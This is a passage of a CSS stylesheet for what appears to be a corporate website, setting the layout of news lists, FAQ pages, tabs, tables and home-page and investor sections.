	font-size: 12px;
	line-height: 135%;
}

dl#news-list{
	margin: 0px;
	padding: 5px 0px 0px 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
}

dl#news-list dt{
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 10px;
}

dl#news-list dt.more{
	font-size: 12px;
	padding-bottom: 10px;
}

dl#news-list dt.more a{
	background-image: url(../img/list-blue.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

dl#news-list dd{
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0px 100%;
}

ul#menu-relation{
	margin: 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}

ul#menu-relation li{
	margin-top: 7px;
	padding-left: 10px;
	padding-right: 10px;
}

ul#menu-relation li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/* main
----------------------------------------- */
/*common*/
#main h1{
	margin-bottom: 20px;
}

#home #flashContent,
.business-index h1,
.company-index h1,
.investors-index h1,
.csr-index h1{
	margin-top: 10px;
	float: left;
	zoom 1;
}



#maintitle {
	background:url(/img/title_bg-h1.png) repeat-x;
	width:635px;
	height:50px;
	margin-bottom:20px;
}


#maintitle h1 {
	margin:0;
	padding:0.9em;
	font-size:126%;
}

#main h2{
	background-color: #F3F3F3;
	border: 1px solid #D4D4D4;
	background-image: url(../img/headline-sub.gif);
	background-repeat: no-repeat;
	background-position: 1px 50%;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 6px;
	padding-left: 10px;
	margin-top: 27px;
	/*margin-top: 0px;*/
	margin-bottom: 15px;
	line-height: 1.0em;
	letter-spacing: 0.1em;
	clear: both;
}

#main h2.head-sub{
	clear: both;
	background-image: url(../img/headline-sub4.gif);
}

/* for modern browser */
html>body #main h2{
	padding-top: 7px;
	padding-bottom: 7px;
}

#main h3{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #558CFF;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	background-color: #FFFFFF;
}

.investors-index #main .article-line h3,
.business .business-index #main h3,
.news #main h3,
.faq-index #main h3{
	margin: 0px;
	padding: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

p.date,
.faq .sbi-index #main h3{
	background-color: #EAF0FF;
	background-image: url(../img/headline-sub2.gif);
	background-repeat: repeat-x;
	background-position: 0px 0px;
	padding-top: 9px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	margin-top: 10px;
	border-bottom-style: none;
}

#main h3.relation{
	background-color: #F3F3F3;
	padding-top: 8px;
	padding-bottom: 6px;
	padding-left: 8px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
}


#servicesite h3{
	font-size: 0%;
	padding-top: 15px;
	padding-left: 10px;
	padding-bottom: 17px;
	padding-right: 0px;
	border-top-width: 3px;
	border-top-style: solid;
	border-top-color: #A7A7A7;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	background-color: #FFFFFF;
	background-repeat: repeat-x;
	background-position: 0% 100%;
	background-image: url(../img/line-dot-gray.gif);
}

#servicesite .content{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding: 0;
	margin: 0;
	height:57px;
}

#servicesite  .content ul{
	margin-top:3px;
	margin-left:10px;

}

#servicesite  .content ul li{
	float: left;
	margin-top:4px;
	padding-top: 4px;
	padding-right: 8px;
	padding-bottom: 0px;
	margin-right:7px;
	background: url(../img/footer-links.gif) no-repeat 100% 50%;
}

.nav-list{
	margin:0 auto;
	width:830px;
	padding:8px 10px;
	text-align:left;
	font-size:13px;
}

.tab{
	background-image: url(../img/tab-bg.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	font-size: 12px;
	margin-top: 20px;
	background-color: #F3F3F3;
	zoom: 1;
}

ul.tab{
	padding-left: 10px;
}

.tab:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.tab dt{
	font-weight: 800;
	float: left;
	padding-top: 13px;
	padding-right: 25px;
	padding-left: 10px;
}

.tab dd{
	margin-left: 10px;
}

.tab li,
.tab dd ul li{
	float: left;
	margin-top: 5px;
	margin-right: 5px;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 6px;
	padding-left: 10px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #A7A7A7;
	border-right-color: #A7A7A7;
	border-left-color: #A7A7A7;
	background-image: url(../img/tab-monthly.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
}

/* for modern browser */
html>body .tab dd ul li{
	padding-bottom: 10px
}

.tab li.active,
dl.tab dd ul li.active{
	background-color: #FFF;
	background-image: none;
	/*background-image: url(../img/tab-arrow.gif);
	background-repeat: no-repeat;
	background-position: 50% 90%;*/
}

.tab li.active a:link,
.tab li.active a:visited{
	color: #F03;
}

dl.news-list,
dl.article-list{
	margin-top: 12px;
	clear: both;
}

table.article-list{
	margin-top: 15px;
	width: 100%;
	clear: both;
	border-collapse:collapse;
}
table.article-list th{
	width: 7.53em;
	padding-top: 7px;
	padding-left: 10px;
	padding-bottom: 7px;
	font-weight: 100;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	text-align: left;
	vertical-align: top;
	white-space: nowrap;
}
table.article-list td{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 50% 100%;
	padding-top: 7px;
	padding-bottom: 7px;
	vertical-align: top;
	padding-left: 1em;
}

dl.news-list dt,
dl.article-list dt{
	float: left;
	width: 8.5em;
	padding-top: 7px;
	padding-left: 10px;
	padding-bottom: 7px;
}

* html body.company dl.news-list dt,
* html body.investors dl.news-list dt,
* html body.business dl.news-list dt{
	clear: both;
}

dl.news-list dd,
dl.article-list dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding-top: 7px;
	padding-left: 9em;
	padding-bottom: 7px;
}

table.article-list th.first,
table.article-list td.first,
dl.news-list dt.first,
dl.news-list dd.first,
dl.article-list dt.first,
dl.article-list dd.first{
	padding-top: 0px;
}
/*
* html body.company dl.news-list dd.first,
* html body.investors dl.news-list dd.first,
* html body.business dl.news-list dd.first{
	padding-top: 3px;
}
*/
dl.article-list dd dl{
	zoom: 1;
}

dl.article-list dd dl:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

dl.article-list a{
	margin-right: 5px;
}

ul.pageswitch{
	margin-top: 10px;
	clear: both;
	zoom: 1;
}

ul.pageswitch:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.publicity-index ul.pageswitch{
	padding-bottom: 10px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
}

ul.pageswitch li{
	display: inline;
}

ul.pageswitch li.prev{
	background-image: url(../img/pageswitch-prev.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 15px;
	float: left;
	margin-left: 10px;
}

ul.pageswitch li.next{
	background-image: url(../img/pageswitch-next.gif);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding-right: 12px;
	float: right;
	margin-right: 10px;
}

.article-body{
	padding: 0 10px;
	zoom: 1;
}

.article-body p{
	margin-bottom: 12px;
}

.article-body p.last{
	margin-bottom: 0px;
}

.article-body p.map{
	padding: 0px;
	margin: 0px;
}

.faq #main table.table-01,
.article-box table.table-01,
.article-body table.table-01{
	margin-top: 5px;
	margin-bottom: 5px;
	border-top-width: 3px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #5887e7;
	border-right-color: #A7A7A7;
	border-collapse:collapse;
	font-size: 1em;
}

.news-article .article-box table.table-01,
.news-article .article-body table.table-01{
	border-top-width: 1px;
	border-top-color: #A7A7A7;
}


/* for modern browser */
html>body.faq #main table.table-01,
html>body .article-body table.table-01{
	width: 100%;
}

* html body.faq #main table.table-01,
* html body .article-body table.table-01{
	width: 615px;
}

* html body .article-body li table.table-01{
	width: 585px;
}

* html body.faq #main .question-list dd table.table-01,
* html body.faq #main .question-list dd table.table-02{
	width: 565px;
}


.faq #main table.table-01 th,
.article-box table.table-01 th,
.article-body table.table-01 th{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
	background-color: #d5e0ff;
	font-weight: 100;
	text-align: left;
}

.faq #main table.table-01 td,
.article-box table.table-01 td,
.article-body table.table-01 td{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
}

.faq #main table.table-02,
.article-body table.table-02{
	margin-top: 5px;
	margin-bottom: 5px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #A7A7A7;
	border-right-color: #A7A7A7;
	border-collapse:collapse;
	font-size: 1em;
}

/* for modern browser */
html>body.faq #main table.table-02,
html>body .article-body table.table-02{
	width: 100%;
}

* html body.faq #main table.table-02,
* html body .article-body table.table-02{
	width: 615px;
}

* html body .article-body li table.table-02{
	width: 585px;
}

.faq #main table.table-02 th,
.article-body table.table-02 th{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
	background-color: #F3F3F3;
	font-weight: 100;
	text-align: left;
}

.faq #main table.table-02 td,
.article-body table.table-02 td{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
}

.faq #main table.table-01 th.none,
.faq #main table.table-02 th.none,
.article-body table.table-01 th.none,
.article-body table.table-02 th.none{
	background-color: #fff;
}

.article-body td.attention{
	background-color: #D5E0FF;
}

.article-body table.table-02 td.attention{
	background-color: #F3F3F3;
}

.article-line{
	zoom: 1;
	margin-top: 27px;
}

.article-line.first{
	margin: 0px;
}

.article-line:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

div.odd{
	float: left;
	width: 310px;
}

div.even{
	float: right;
	width: 310px;
}

div.article-list{
}

.article-list ul{
	margin-top: 12px;
}

.article-list ul li{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 7px;
	padding-right: 10px;
}

.article-list ul li.first{
	background-image: none;
	padding-top: 0px;
}

.article-list ul li a:link,
.article-list ul li a:visited{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.5em;
	padding-left: 10px;
	text-decoration: underline;
	display: block;
}

p.annotate{
	text-align: right;
	margin: 0px;
	padding: 0px;
}

dl.news-list dt{
	padding-top: 3px;
	padding-bottom: 3px;
}

dl.news-list dd{
	padding: 0px;
	margin:3px 0;
	background-image: none;
}

ul.relation-list{
	margin: 0px;
	padding: 5px 10px 0px 11px;
}

ul.relation-list li{
	margin-top: 10px;
}
.article-box ul.relation-list{
	margin-bottom:20px;
	padding: 0 10px 0px 21px;
}

ul.relation-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

ul.relation-list li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

ul.relation-list li a.pdf{
	background-image: url(../img/href-pdf.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

ul.relation-list li a.movie{
	background-image: url(../img/href-movie.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

a.exel{
	background-image: url(../img/href-exel.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

p.rss,
p.more_en{
	position: absolute;
}


p.more_en a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 9px;
	position: relative;
}


.search-result p.more_en a{
	background-image: url(../img/list-gray2.gif);
}

p.rss a{
	position: relative;
	top: -50px;
	left: 575px;
}

.news p.rss a{
	top: -30px;
	left: 585px;
}

.news .publicity-index p.rss a{
}

.faq p.rss a{
	left: 585px;
}

.update p.rss a{
	left: 595px;
}

#home #main p.rss a{
	left: 503px;
	top: -20px;
}

#home #main p.more_en a{
/*	border-right-style: solid;
	border-right-color: #D4D4D4;
	border-right-width: 1px;
*/
	padding-top: 1px;
	padding-bottom: 1px;
}

#home #sub p.more a{
	left: 185px;
	top: -1.8em;
}

#home #sub p.rss a{
	left: 261px;
	top: -1.7em;
}

.investors-index #main p.more a{
	border-right-style: solid;
	border-right-color: #D4D4D4;
	padding-right: 10px;
	border-right-width: 1px;
	padding-top: 1px;
	padding-bottom: 1px;
}

.category #main .bottom p.more a{
	top: -2.1em;
	left: 550px;
}

.business .article #main p.more a{
	top: -1.7em;
	left: 560px;
}

.search .search-result p.more a{
	top: -1.7em;
	left: 560px;
}

/*=============================================================================*/
/*home*/
#home #flashContent{
	margin-bottom: 3px;
}

#home #main h2{
	font-size: 14px;
	padding-bottom: 5px;
	padding-left: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #558CFF;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
	background-image: none;
	background-color: #FFFFFF;
}

.investors-index #main h3,
#home #main h3{
	font-size: 14px%;
	padding-bottom: 5px;
	padding-left: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
	background-image: none;
	background-color: #FFFFFF;
}

/*#home #main dl.news-list dt{
	padding-top: 7px;
}
*/

#home #main dl.news-list dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;

	padding-left:9.2em;
	padding-bottom: 9px;
	margin-bottom: 7px;
}

/*#home #main dl.news-list dt.first,
#home #main dl.news-list dd.first{
	background-image: none;
	padding-top: 0px;
}
*/

#home #sub h3{
	margin-top: 17px;
}

#home #sub ul{
	padding-top: 5px;
	padding-right: 7px;
	padding-bottom: 10px;
	padding-left: 7px;
	zoom: 1;
}

#home #sub ul:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

#home #sub ul li{
	width: 50%;
	float: left;
	margin-top: 10px;
	line-height: 100%;
}

#home #sub ul li.odd{
	width: 60%;
}

#home #sub ul li.even{
	width: 40%;
}

#home #sub ul li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
	display: block;
}

#home #sub dl#news-list dt{
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0px 0%;
}

#home #sub dl#news-list dd{
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	background-image: none;
}

#home #sub dl#news-list dt.first{
	background-image: none;
}

#home #sub p#about-rss{
	margin-top: 20px;
}

#home #sub dl#pmark{
	padding-right: 10px;
	padding-left: 7px;
	margin-top: 30px;
}

#home #sub dl#pmark dt{
	float: left;
	width: 70px;
}

#home #sub dl#pmark dd{
	padding-left: 80px;
}

#home #sub dl#pmark dd a{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
}




/*news*/
.publicity-index #main h1,
.news-index #main h1{
	margin-bottom: 0px;
}

.news-index #news-search{
	background-image: url(../news/img/news-bg.gif);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 12px;
}

#news-search dl.group{
	float: left;
	width: 320px;
	display: inline;
	margin-left: 10px;
}

#news-search dl.group select{
	width: 310px;
}

#news-search dl dt{
	margin-bottom: 9px;
	font-size: 0%;
}

#news-search dl.keyword{
	float: left;
	width: 135px;
	display: inline;
	margin-right: 10px;
}

.news-index #news-search dl.keyword dt{
	margin-bottom: 8px;
}

dd.after2003{
	height: 33px;
}

/* for modern browser */
html>body .news-index #news-search dl.keyword dt{
	margin-bottom: 9px;
}

.news-index #news-search dl.keyword input{
	width: 130px;
}

/* for modern browser */
html>body #news-search dl.keyword input{
	height: 16px;
	width: 126px;
}

#news-search p{
	padding-top: 20px
}

.news-index dl.article-list dd dl dt{
	float: left;
	width: 420px;
	padding: 0px;	
}

.news-index dl.article-list dd dl dd{
	float: right;
	width: 57px;
	background-image: none;
	padding: 0px;
	text-align: center;
	display: inline;
	margin-right: 10px;
	padding-top: 3px;
}

.news-index dl.article-list dd dl dd img{
	margin-bottom: 1px;
}

dl.acrobat{
	clear: both;
	margin-top: 30px;
	padding-top: 10px;
	padding-left: 10px;
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #A7A7A7;
}

dl.acrobat dt{
	float: left;
	width: 160px;
}

dl.acrobat dd{
	padding-left: 170px;
	line-height: 150%;
}

ul.acrobat{
	clear: both;
	margin-top: 15px;
	padding-left: 10px;
}

ul.acrobat li{
	margin-top: 7px;
}

dl.last{
	border-top: none;
}

.news-article #main h1{
	text-align: center;
	margin: 20px 0;
}

dl.print{
}

dl.print dt{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding: 10px;
}

dl.print dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

/*news article*/
.news .article #main h2{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 8px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #558CFF;
	clear: both;
	background-image: none;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	background-color: #FFFFFF;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
}

.news-article #news-search{
	background-color: #F3F3F3;
	margin-top: 26px;
	padding-bottom: 10px;
}

.news-article .article-body table{
	/*margin-top: 1em;*/
	font-size: 100%;
}

.faq #main table.border,
.news-article .article-body table.border{
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-collapse:collapse;
}

.faq #main table td,
.faq #main table th,
.news-article .article-body table td,
.news-article .article-body table th{
	padding: 2px;
	font-weight: 100;
}

.faq #main table.border td,
.faq #main table.border th,
.news-article .article-body table.border td,
.news-article .article-body table.border th{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
}

.news-article .article-body table td{}

.news-article .article-body dl{
	line-height: 1.3em;
}

.news-article .article-body dl dt{
	float: left;
	width: 8em;
	padding-top: 0.5em;
}

.news-article .article-body dl dd{
	padding-left: 8em;
	padding-top: 0.5em;
}

.news-article .article-body ul{
	padding-left: 20px;
}

.news-article .article-body ul ul{
	padding-left: 15px;
}

.news-article .article-body ul ul ul{
	padding-left: 15px;
}

.news-article .article-body ul li{
	list-style-type: disc;
}

.news-article .article-body ul.none{
	padding-left: 5px;
}

.news-article .article-body ul.none li{
	list-style-type: none;
}

.news-article .article-body ol{
	padding-left: 30px;
}

.news-article .article-body ol ol{
	padding-left: 25px;
}

.news-article .article-body ol ol ol{
	padding-left: 25px;
}

.news-article .article-body ol li{
	list-style-type: decimal;
	list-style-position: outside;
}

.news-article .article-body ol li li{
	list-style-type: lower-alpha;
}

.news-article .article-body ol li li li{
	list-style-type: upper-roman;
}

.news-article .article-body ol.none{
	padding-left: 1.2em;
}

.news-article .article-body ol.none li{
  padding-left: 0em;
  text-indent: -1.2em;
	list-style-type: none;
}

.news-article .article-body ol.none li th,
.news-article .article-body ol.none li td{
  text-indent: 0em;
}

.news .article .news-article #main h2{
	margin-top: 30px;
}

/*news publicity*/
.publicity dl.tab dt{
	display: none;
}

.publicity-index #main p{
	padding: 0 10px;
	line-height: 1em;
}

.publicity-index #main p.description,
.publicity-index #main p.more{
	margin-top: 20px;
}

.publicity-index table.article-list td dt{
	padding: 0px;
	font-weight: 800;
}

.publicity-index table.article-list td dd{
	padding: 0px;
	padding-bottom: 0px;
}

.publicity-index #main table.article-list td dd p{
	padding: 0px;
	margin: 0px;
}

.publicity-index #main table.article-list td dd br{
	font-size: 0%;
	line-height: 0%;
}

.publicity-index table.recently{
	margin-bottom: 10px;
}

.archive ul.tab{
	margin-top: 30px;
}

/*faq*/
.faq-index dl.article-list dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-bottom: 8px;
}

.faq-index dl.article-list dd.first{
	background-image: none;
}

.faq-index #main p{
	padding: 0 10px;
	line-height: 1em;
}

.faq-category dl.article-list{
	margin-bottom: 30px;
}

.faq-category dl.article-list dt{
	width: 3.5em;
	font-weight: 800;
}

.faq-category dl.article-list dd{
	padding-left: 3.5em;
	padding-bottom: 7px;
}

dl.question-list{
}

dl.question-list dt{
	width: 3em;
	font-weight: 800;
	padding-top: 7px;
	padding-bottom: 7px;
	color: #F66;
	float: left;
	text-indent: 10px;
}

dl.question-list dd{
	padding-left: 3.5em;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
}

.faq-category p.pagetop{
	margin-right: 10px;
}

#category .index #sub h2.news{
	margin-top: 13px;
}

#category .index #sub h2.relation{
	margin-top: 20px;
}

.faq .faq-category #main h2.subcategory{
	border-style: none;
	background-color: #FFFFFF;
	background-image: none;
	margin:0px;
	padding:0px 0 0 10px;
}

.faq .faq-category #main h2.subcategory span{
	font-weight: 100;
}

.faq .faq-category #main h3{
	padding-top: 4px;
	padding-right: 10px;
	padding-bottom: 3px;
	margin-top: 10px;
	border-bottom-style: none;
	background-color: #EAF0FF;
	background-image: url(../img/headline-sub2.gif);
	background-position: 0px 0px;
	background-repeat: repeat-x;
	line-height: 150%;
  padding-left: 2.5em;
  text-indent: -1.8em;
}

.faq #main dl.article-list dt{
}

.faq #main dl.article-list dd{
	padding-left: 120px;
	line-height: 1.5em;
}

.faq .faq-category #main dl.article-list dt{
	width: 3em;
}

.faq .faq-category #main dl.article-list dd{


	padding-left: 50px;
}

.faq .faq-category #main .other-faq{
	margin-bottom: 23px;
	border: 1px solid #D4D4D4;
}

.faq .faq-category #main .other-faq dt{
	padding: 7px 0;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 0.35em;
	background-repeat: repeat-x;
	margin-right: 10px;
	margin-left: 10px;
}

.faq .faq-category #main .other-faq dd{
	padding: 0px 10px;
	padding-bottom: 10px;
	font-weight: bold;
	background-image: none;
}

.faq .faq-category #main .other-faq dt.first,
.faq .faq-category #main .other-faq dd.first{
	background: none;
}

.faq .faq-category #main .other-faq a{
	padding-left: 9px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.faq .faq-category #main dl.subcategory{
    margin-top:15px;
    margin-bottom:0px;
}

.faq .faq-category #main dl.subcategory dt{
	padding-top: 9px;
	background-position: 0px 0%;
}

.faq .faq-category #main dl.subcategory dd{
	padding-top: 9px;
	background-position: 0px 0%;
}

.faq .faq-category #main ul.pageswitch{
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0px 0%;
	background-repeat: repeat-x;
	margin-top: 0px;	
	padding-top: 10px;	
	padding-bottom: 20px;	
}

.faq .faq-category #main p.quoted{
 	font-size: 95%;
  font-weight:bold;
	margin-top:30px;
	margin-left:25px;	
}

.faq .faq-category #main ul.quoted{
    font-size: 95%;
	margin-top:10px;
	margin-left:25px;
}

.faq .faq-category #main ul.quoted li{
	padding-top:2px;
	padding-left:1em;
	text-indent:-1em;
	line-height: 1.25em;
}

/*company group*/
.group-article .description{
	float: left;
	width: 430px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 12px;
	margin-left: 0px;
	line-height: 1em;
}

* html body .group-article .description{
/*	margin-bottom: 10px;*/
}

.group-article .capture{
	float: right;
	display: inline;
	margin-left: 10px;
}

.group-article table.table-02 th{
	width: 150px;
}

.group-article table.table-02 td p{
	margin: 0px;
	padding: 0px;
}

.group-article table.table-02 td dl{
	width: 100%;
}

.group-article table.table-02 td dl dt{
	float: left;
	width: 15em;
	padding-top: 3px;
	padding-bottom: 3px;
}

.group-article table.table-02 td dl dd{
	padding-left: 16em;
	padding-top: 7px;
	padding-bottom: 7px;
}

/*update*/
.update #main h2{
	margin: 0px;
	padding: 7px 10px;
	background-color: #FFFFFF;
	border-style: none;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
}

.update #main .article-body{
	padding: 7px 10px 0px 10px;
}

.update #main .article-body .more{
	position: relative;
	text-align: right;
}

.update #main .article-body .more a{
}

/*table List*/
table ul{
	line-height: 1.5;
}
table dl{
	line-height: 1.5;
}
table li{
	list-style: disc inside;
}

/*float Img*/
.img-r{
	float: right;
	display: inline;
	margin-left: 10px;
}

.img-l{
	float: left;
	display: inline;
	margin-right: 10px;
}

/*head Img*/
#main .head-img{
	border: none;
	background: none;
	margin-bottom: 15px;
	padding: 0;
}

/*head naked*/
#main .head-naked{
	border: none;
	margin-bottom: 7px;
	padding: 0;
}

#main h4.head-naked{
	margin-top: 0;
	line-height: 1;
}

/*head border*/
#main .head-border{
	border-bottom: 1px solid #d4d4d4;
	background-image: url(../img/headline-sub3.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.15em;
	margin-bottom: 10px;
}

/*caption*/
#main .caption{
	text-align: right;
	margin-bottom: 0;
}

/*normal list*/
ul.normal-list{
	line-height: 1.5;
}

ul.normal-list li{
	list-style-type: disc;
	list-style-position: inside;
}

/*link list*/
ul.link-list{
	margin: -5px 0 30px 0;
	padding: 0;
	line-height: 1;
}

ul.link-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/*link list inline*/
ul.link-list-inline{
	margin: 0 0 30px 0;
	padding: 0;
	line-height: 1.5;
}

ul.link-list-inline li{
	display: inline;
	margin-right: 1em;
}

ul.link-list-inline li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/*article-box*/
.article-box{
	line-height: 1.5;
	background-image: url(../img/article-box-bg.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 30px;
	padding-bottom: 11px;
	overflow: hidden;
	zoom: 1;
}

#main .article-box h2{
	background: none;
	border: none;
	padding: 0;
	margin: 0 0 12px 0;
}

#main .article-box dt{
	margin: 0 15px 12px;
	padding: 0;
}

#main .article-box dd{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin: 0 15px 12px;
	padding-bottom: 10px;
}

#main .article-box dd.last{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

#main .article-box p{
	margin: 0 20px 12px;
}

#main .article-box p.box-img{
	float: right;
	display: inline;
	margin: 0 20px 12px 10px;
}

/*box-menu*/
.box-menu-list{
	overflow: hidden;
	position: relative;
	background-image: url(../img/box-menu-bg.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
	padding-bottom: 1.7em;
}

* html body .box-menu-list{
	width: 100%;
}

.box-menu-list2{
	overflow: hidden;
	position: relative;
	background-image: url(../img/box-menu2-bg.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
	padding-bottom: 1.5em;
}

* html body .box-menu-list2{
	width: 100%;
}

.box-menu{
	line-height: 1.5;
	float: left;
	width: 310px;
	margin: 0 15px 0 0;
}

.even-column{
	margin-right: 0;
}

#main .box-menu h3{
	background: none;
	border: none;
	margin: 0 0 12px 0;
	padding: 0;
}

#main .box-menu p{
	margin: 0 10px 10px;
}

#main .box-menu p.box-menu-img{
	display: inline;
	float: left;
	width: 50px;
}

#main .box-menu p.box-menu-text{
